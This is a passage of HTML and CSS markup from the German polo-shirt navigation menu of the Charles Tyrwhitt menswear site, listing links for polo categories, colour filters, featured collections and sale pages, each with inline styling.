            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/performance-polos/"
       class="navigationLink-8097980984 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5408552244 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5408552244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5408552244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5408552244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/golf-polo/"
       class="navigationLink-5408552244 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6884895227 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6884895227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6884895227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6884895227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/zip-neck-polos/"
       class="navigationLink-6884895227 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        reissverschlusskragen polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2158317702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2158317702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2158317702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2158317702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/leinen-polo/"
       class="navigationLink-2158317702 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5786451254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5786451254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5786451254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5786451254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-5786451254 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7026842158 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7026842158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7026842158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7026842158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-7026842158 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7090227705 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7090227705 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7090227705 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7090227705 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7090227705) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7090227705 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8912702664 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8912702664 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8912702664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8912702664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-8912702664 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5667028987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5667028987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5667028987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5667028987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5667028987 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1333176520 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1333176520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1333176520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1333176520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1333176520 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4039000375 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4039000375 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4039000375 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4039000375 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-4039000375 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        graue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2520021421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2520021421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2520021421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2520021421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2520021421 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5308821308 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5308821308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5308821308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5308821308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-5308821308 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5881977429 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5881977429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5881977429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5881977429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-5881977429 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle polos anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9750598537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9750598537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9750598537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9750598537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-9750598537 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7989680493 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7989680493 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7989680493 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7989680493 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7989680493) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7989680493 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Ausgewählt
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4119310155 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4119310155 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4119310155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4119310155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-4119310155 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4639733894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4639733894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4639733894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4639733894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/urlaubsmode/"
       class="navigationLink-4639733894 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        urblaubsmode
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7257798789 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7257798789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7257798789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7257798789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-7257798789 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5287369069 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5287369069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5287369069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5287369069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/lions.html"
       class="navigationLink-5287369069 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6122533719 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6122533719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6122533719 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6122533719 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-6122533719 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4658371807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4658371807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4658371807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4658371807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-4658371807 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        polo sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8683686913 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8683686913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8683686913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8683686913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-8683686913 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2002461503 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2002461503, .column2-2002461503 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2002461503 {
        box-shadow: none;
        
    }
    
    .column2-2002461503 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2002461503 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2002461503 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2002461503 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2002461503 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2002461503 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2002461503 {
            box-shadow: none;
            
        }
        
        .column2-2002461503 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2002461503 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2002461503 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2002461503 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2002461503 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2002461503 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2002461503 {
            box-shadow: none;
            
        }
        
        .column2-2002461503 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2002461503 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2002461503 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2002461503 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2002461503 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2002461503 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2002461503 {
            box-shadow: none;
            
        }
        
        .column2-2002461503 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2002461503 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2002461503 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2002461503 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2002461503 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2002461503 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2002461503 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5204142187 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5204142187, .column2-5204142187 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5204142187 {
        box-shadow: none;
        
    }
    
    .column2-5204142187 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5204142187 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5204142187 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5204142187 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5204142187 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5204142187 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5204142187 {
            box-shadow: none;
            
        }
        
        .column2-5204142187 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5204142187 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5204142187 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5204142187 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5204142187 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5204142187 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5204142187 {
            box-shadow: none;
            
        }
        
        .column2-5204142187 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5204142187 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5204142187 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5204142187 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5204142187 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5204142187 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

